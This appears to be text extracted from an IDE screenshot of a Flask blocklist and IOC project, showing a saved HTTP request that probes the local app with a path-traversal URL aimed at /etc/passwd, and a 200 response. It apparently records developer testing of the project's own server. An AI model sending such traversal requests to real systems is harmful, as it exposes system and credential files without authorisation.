 flaskProject ~/PycharmProjects/flask
Run with: No Environment
blacklists
generated_blacklist
generated_blacklist.gz
ioc_list
ioc_list.gz
Controller
fileController.py
Factory
Manager
BlacklistManager.py
TaskManager.py
Model
Blacklist.py
Task.py
Provider
EXPORTProvider.py
HTTPProvider.py
Service
BasicAnalyzeService.py
MatchingWhitelist.py
StartupService.py
TaskRunnerService.py
static
templates
dirtree.html
venv
1 GET http://localhost:5000/../../../../../../../etc/passwd
2 Accept: application/json
3
4 <> passwd-2
5
6 ###
Commit
Bookmarks
Structure
Services
HTTP Request
Finished
All in rest-api_2
Not Started
All in rest-api_1
Docker
Docker-compose: flaskproject
Containers
Images
Networks
Volumes
Content-Length: 2784
Last-Modified: Mon, 28 Mar 2022 08:43:12 GMT
Cache-Control: no-cache
ETag: "1648456992.0915942-2784-3212058232"
Date: Sat, 18 Jun 2022 14:21:09 GMT
Connection: close
Response file saved.
> passwd-2
Response code: 200 (OK); Time: 220ms; Content length: 2784 bytes